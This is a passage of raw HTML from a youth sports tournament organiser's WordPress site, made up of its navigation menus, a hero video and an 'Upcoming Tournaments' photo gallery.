	<li id="menu-item-1644" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-1644"><a href="https://drsportz.com/#tournaments" aria-current="page">Upcoming Tournaments</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://drsportz.com/faqs/">FAQ’s</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://drsportz.com/waiver/">Waiver</a></li>
</ul>
</li>
<li id="menu-item-2002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2002"><a target="_blank" href="https://club.s34t.com/drspotz/10053/events">Event Tickets</a></li>
<li id="menu-item-649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="https://drsportz.com/travel/">Travel</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59"><a href="#"><span class="nav-drop-title-wrap">Coaches Corner<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1278"><a href="https://drsportz.com/rulebook/">Rulebook</a></li>
	<li id="menu-item-1849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1849"><a target="_blank" href="https://drsportz.com/wp-content/uploads/2023/12/DR7-code-of-conduct.pdf">Code of Conduct</a></li>
</ul>
</li>
<li id="menu-item-1777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1777"><a href="https://drsportz.com/dr7-officials/">DR7 Officials</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47"><a href="https://drsportz.com/media/"><span class="nav-drop-title-wrap">Media<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1151"><a href="https://drsportz.com/media-staff/">Media Staff</a></li>
</ul>
</li>
<li id="menu-item-1328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1328"><a target="_blank" href="https://theplatform.drsportz.com" class="menu-image-title-below menu-image-not-hovered"><img width="36" height="36" data-src="https://drsportz.com/wp-content/uploads/2022/07/36x36.jpg" class="menu-image menu-image-title-below lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 36px; --smush-placeholder-aspect-ratio: 36/36;" /><span class="menu-image-title-below menu-image-title">The Platform</span></a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-fullwidth site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-inherit site-brand-logo-only branding-mobile-layout-inherit"><a class="brand has-logo-image" href="https://drsportz.com/" rel="home"><img width="5047" height="1006" data-src="https://drsportz.com/wp-content/uploads/2023/12/cropped-cropped-Artboard-30-e1702913279883.png" class="custom-logo lazyload" alt="DR Sportz &#8211;" decoding="async" data-srcset="https://drsportz.com/wp-content/uploads/2023/12/cropped-cropped-Artboard-30-e1702913279883.png 5047w, https://drsportz.com/wp-content/uploads/2023/12/cropped-cropped-Artboard-30-e1702913279883-300x60.png 300w, https://drsportz.com/wp-content/uploads/2023/12/cropped-cropped-Artboard-30-e1702913279883-1024x204.png 1024w, https://drsportz.com/wp-content/uploads/2023/12/cropped-cropped-Artboard-30-e1702913279883-768x153.png 768w, https://drsportz.com/wp-content/uploads/2023/12/cropped-cropped-Artboard-30-e1702913279883-1536x306.png 1536w, https://drsportz.com/wp-content/uploads/2023/12/cropped-cropped-Artboard-30-e1702913279883-2048x408.png 2048w, https://drsportz.com/wp-content/uploads/2023/12/cropped-cropped-Artboard-30-e1702913279883-24x5.png 24w, https://drsportz.com/wp-content/uploads/2023/12/cropped-cropped-Artboard-30-e1702913279883-36x7.png 36w, https://drsportz.com/wp-content/uploads/2023/12/cropped-cropped-Artboard-30-e1702913279883-48x10.png 48w" data-sizes="(max-width: 5047px) 100vw, 5047px" src="[data-uri]" style="--smush-placeholder-width: 5047px; --smush-placeholder-aspect-ratio: 5047/1006;" /></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Open menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<main id="inner-wrap" class="wrap kt-clear" role="main">
		<section class="entry-hero page-hero-section entry-hero-layout-standard">
	<div class="entry-hero-container-inner">
		<div class="hero-section-overlay"></div>
		<div class="hero-container site-container">
			<header class="entry-header page-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit">
							</header><!-- .entry-header -->
		</div>
	</div>
</section><!-- .entry-hero -->
<div id="primary" class="content-area">
	<div class="content-container site-container">
		<div id="main" class="site-main">
						<div class="content-wrap">
				<article id="post-2" class="entry content-bg single-entry post-2 page type-page status-publish hentry">
	<div class="entry-content-wrap">
		
<div class="entry-content single-content">
			<div data-elementor-type="wp-page" data-elementor-id="2" class="elementor elementor-2" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0b53ef7 elementor-section-full_width elementor-section-stretched elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="0b53ef7" data-element_type="section" data-e-type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;video&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-81f8140" data-id="81f8140" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b38d036 elementor-widget elementor-widget-video" data-id="b38d036" data-element_type="widget" data-e-type="widget" data-settings="{&quot;video_type&quot;:&quot;hosted&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;mute&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;play_on_mobile&quot;:&quot;yes&quot;,&quot;start&quot;:1}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="e-hosted-video elementor-wrapper elementor-open-inline">
					<video class="elementor-video" src="https://drsportz.com/wp-content/uploads/2023/02/JERM-FINAL-VIDEO.mp4#t=1" autoplay="" loop="" muted="muted" playsinline="" controlsList="nodownload"></video>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fed0524 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fed0524" data-element_type="section" data-e-type="section" id="tournaments">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72c5dc1" data-id="72c5dc1" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e7d1690 elementor-widget elementor-widget-heading" data-id="e7d1690" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">UPCOMING TOURNAMENTS</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1b818a7 elementor-widget elementor-widget-spacer" data-id="1b818a7" data-element_type="widget" data-e-type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-95ceced elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="95ceced" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aaba08c" data-id="aaba08c" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-abd4dd3 elementor-widget elementor-widget-image-gallery" data-id="abd4dd3" data-element_type="widget" data-e-type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-2 gallery-columns-4 gallery-size-large'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="abd4dd3" data-elementor-lightbox-title="WhatsApp Image 2025-10-10 at 16.48.58" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjEzOSwidXJsIjoiaHR0cHM6XC9cL2Ryc3BvcnR6LmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNVwvMTBcL1doYXRzQXBwLUltYWdlLTIwMjUtMTAtMTAtYXQtMTYuNDguNTgtc2NhbGVkLmpwZWciLCJzbGlkZXNob3ciOiJhYmQ0ZGQzIn0%3D" href='https://drsportz.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-10-at-16.48.58-scaled.jpeg'><img fetchpriority="high" decoding="async" width="791" height="1024" src="https://drsportz.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-10-at-16.48.58-791x1024.jpeg" class="attachment-large size-large" alt="" srcset="https://drsportz.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-10-at-16.48.58-791x1024.jpeg 791w, https://drsportz.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-10-at-16.48.58-232x300.jpeg 232w, https://drsportz.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-10-at-16.48.58-768x994.jpeg 768w, https://drsportz.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-10-at-16.48.58-1187x1536.jpeg 1187w, https://drsportz.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-10-at-16.48.58-1583x2048.jpeg 1583w, https://drsportz.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-10-at-16.48.58-19x24.jpeg 19w, https://drsportz.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-10-at-16.48.58-28x36.jpeg 28w, https://drsportz.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-10-at-16.48.58-37x48.jpeg 37w, https://drsportz.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-10-at-16.48.58-scaled.jpeg 1978w" sizes="(max-width: 791px) 100vw, 791px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="abd4dd3" data-elementor-lightbox-title="WhatsApp Image 2025-11-27 at 13.43.37 (4)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE2NCwidXJsIjoiaHR0cHM6XC9cL2Ryc3BvcnR6LmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNVwvMTJcL1doYXRzQXBwLUltYWdlLTIwMjUtMTEtMjctYXQtMTMuNDMuMzctNC5qcGVnIiwic2xpZGVzaG93IjoiYWJkNGRkMyJ9" href='https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.37-4.jpeg'><img decoding="async" width="819" height="1024" data-src="https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.37-4-819x1024.jpeg" class="attachment-large size-large lazyload" alt="" data-srcset="https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.37-4-819x1024.jpeg 819w, https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.37-4-240x300.jpeg 240w, https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.37-4-768x960.jpeg 768w, https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.37-4-19x24.jpeg 19w, https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.37-4-29x36.jpeg 29w, https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.37-4-38x48.jpeg 38w, https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.37-4.jpeg 1080w" data-sizes="(max-width: 819px) 100vw, 819px" src="[data-uri]" style="--smush-placeholder-width: 819px; --smush-placeholder-aspect-ratio: 819/1024;" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="abd4dd3" data-elementor-lightbox-title="WhatsApp Image 2025-11-27 at 13.43.37 (3)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE2MywidXJsIjoiaHR0cHM6XC9cL2Ryc3BvcnR6LmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNVwvMTJcL1doYXRzQXBwLUltYWdlLTIwMjUtMTEtMjctYXQtMTMuNDMuMzctMy5qcGVnIiwic2xpZGVzaG93IjoiYWJkNGRkMyJ9" href='https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.37-3.jpeg'><img decoding="async" width="819" height="1024" data-src="https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.37-3-819x1024.jpeg" class="attachment-large size-large lazyload" alt="" data-srcset="https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.37-3-819x1024.jpeg 819w, https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.37-3-240x300.jpeg 240w, https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.37-3-768x960.jpeg 768w, https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.37-3-19x24.jpeg 19w, https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.37-3-29x36.jpeg 29w, https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.37-3-38x48.jpeg 38w, https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.37-3.jpeg 1080w" data-sizes="(max-width: 819px) 100vw, 819px" src="[data-uri]" style="--smush-placeholder-width: 819px; --smush-placeholder-aspect-ratio: 819/1024;" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="abd4dd3" data-elementor-lightbox-title="WhatsApp Image 2025-11-27 at 13.43.37 (2)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE2MiwidXJsIjoiaHR0cHM6XC9cL2Ryc3BvcnR6LmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNVwvMTJcL1doYXRzQXBwLUltYWdlLTIwMjUtMTEtMjctYXQtMTMuNDMuMzctMi5qcGVnIiwic2xpZGVzaG93IjoiYWJkNGRkMyJ9" href='https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.37-2.jpeg'><img decoding="async" width="819" height="1024" data-src="https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.37-2-819x1024.jpeg" class="attachment-large size-large lazyload" alt="" data-srcset="https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.37-2-819x1024.jpeg 819w, https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.37-2-240x300.jpeg 240w, https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.37-2-768x960.jpeg 768w, https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.37-2-19x24.jpeg 19w, https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.37-2-29x36.jpeg 29w, https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.37-2-38x48.jpeg 38w, https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.37-2.jpeg 1080w" data-sizes="(max-width: 819px) 100vw, 819px" src="[data-uri]" style="--smush-placeholder-width: 819px; --smush-placeholder-aspect-ratio: 819/1024;" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="abd4dd3" data-elementor-lightbox-title="WhatsApp Image 2025-11-27 at 13.43.37 (1)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE2MSwidXJsIjoiaHR0cHM6XC9cL2Ryc3BvcnR6LmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNVwvMTJcL1doYXRzQXBwLUltYWdlLTIwMjUtMTEtMjctYXQtMTMuNDMuMzctMS5qcGVnIiwic2xpZGVzaG93IjoiYWJkNGRkMyJ9" href='https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.37-1.jpeg'><img decoding="async" width="819" height="1024" data-src="https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.37-1-819x1024.jpeg" class="attachment-large size-large lazyload" alt="" data-srcset="https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.37-1-819x1024.jpeg 819w, https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.37-1-240x300.jpeg 240w, https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.37-1-768x960.jpeg 768w, https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.37-1-19x24.jpeg 19w, https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.37-1-29x36.jpeg 29w, https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.37-1-38x48.jpeg 38w, https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.37-1.jpeg 1080w" data-sizes="(max-width: 819px) 100vw, 819px" src="[data-uri]" style="--smush-placeholder-width: 819px; --smush-placeholder-aspect-ratio: 819/1024;" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="abd4dd3" data-elementor-lightbox-title="WhatsApp Image 2025-11-27 at 13.43.37" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE2NiwidXJsIjoiaHR0cHM6XC9cL2Ryc3BvcnR6LmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNVwvMTJcL1doYXRzQXBwLUltYWdlLTIwMjUtMTEtMjctYXQtMTMuNDMuMzcuanBlZyIsInNsaWRlc2hvdyI6ImFiZDRkZDMifQ%3D%3D" href='https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.37.jpeg'><img decoding="async" width="819" height="1024" data-src="https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.37-819x1024.jpeg" class="attachment-large size-large lazyload" alt="" data-srcset="https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.37-819x1024.jpeg 819w, https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.37-240x300.jpeg 240w, https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.37-768x960.jpeg 768w, https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.37-19x24.jpeg 19w, https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.37-29x36.jpeg 29w, https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.37-38x48.jpeg 38w, https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.37.jpeg 1080w" data-sizes="(max-width: 819px) 100vw, 819px" src="[data-uri]" style="--smush-placeholder-width: 819px; --smush-placeholder-aspect-ratio: 819/1024;" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="abd4dd3" data-elementor-lightbox-title="WhatsApp Image 2025-11-27 at 13.43.36 (2)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE1OSwidXJsIjoiaHR0cHM6XC9cL2Ryc3BvcnR6LmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNVwvMTJcL1doYXRzQXBwLUltYWdlLTIwMjUtMTEtMjctYXQtMTMuNDMuMzYtMi5qcGVnIiwic2xpZGVzaG93IjoiYWJkNGRkMyJ9" href='https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.36-2.jpeg'><img decoding="async" width="819" height="1024" data-src="https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.36-2-819x1024.jpeg" class="attachment-large size-large lazyload" alt="" data-srcset="https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.36-2-819x1024.jpeg 819w, https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.36-2-240x300.jpeg 240w, https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.36-2-768x960.jpeg 768w, https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.36-2-19x24.jpeg 19w, https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.36-2-29x36.jpeg 29w, https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.36-2-38x48.jpeg 38w, https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.36-2.jpeg 1080w" data-sizes="(max-width: 819px) 100vw, 819px" src="[data-uri]" style="--smush-placeholder-width: 819px; --smush-placeholder-aspect-ratio: 819/1024;" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="abd4dd3" data-elementor-lightbox-title="WhatsApp Image 2025-11-27 at 13.43.37 (5)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE2NSwidXJsIjoiaHR0cHM6XC9cL2Ryc3BvcnR6LmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNVwvMTJcL1doYXRzQXBwLUltYWdlLTIwMjUtMTEtMjctYXQtMTMuNDMuMzctNS5qcGVnIiwic2xpZGVzaG93IjoiYWJkNGRkMyJ9" href='https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.37-5.jpeg'><img decoding="async" width="819" height="1024" data-src="https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.37-5-819x1024.jpeg" class="attachment-large size-large lazyload" alt="" data-srcset="https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.37-5-819x1024.jpeg 819w, https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.37-5-240x300.jpeg 240w, https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.37-5-768x960.jpeg 768w, https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.37-5-19x24.jpeg 19w, https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.37-5-29x36.jpeg 29w, https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.37-5-38x48.jpeg 38w, https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.37-5.jpeg 1080w" data-sizes="(max-width: 819px) 100vw, 819px" src="[data-uri]" style="--smush-placeholder-width: 819px; --smush-placeholder-aspect-ratio: 819/1024;" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="abd4dd3" data-elementor-lightbox-title="WhatsApp Image 2025-11-27 at 13.43.36 (1)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE1OCwidXJsIjoiaHR0cHM6XC9cL2Ryc3BvcnR6LmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNVwvMTJcL1doYXRzQXBwLUltYWdlLTIwMjUtMTEtMjctYXQtMTMuNDMuMzYtMS5qcGVnIiwic2xpZGVzaG93IjoiYWJkNGRkMyJ9" href='https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.36-1.jpeg'><img decoding="async" width="819" height="1024" data-src="https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.36-1-819x1024.jpeg" class="attachment-large size-large lazyload" alt="" data-srcset="https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.36-1-819x1024.jpeg 819w, https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.36-1-240x300.jpeg 240w, https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.36-1-768x960.jpeg 768w, https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.36-1-19x24.jpeg 19w, https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.36-1-29x36.jpeg 29w, https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.36-1-38x48.jpeg 38w, https://drsportz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-11-27-at-13.43.36-1.jpeg 1080w" data-sizes="(max-width: 819px) 100vw, 819px" src="[data-uri]" style="--smush-placeholder-width: 819px; --smush-placeholder-aspect-ratio: 819/1024;" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
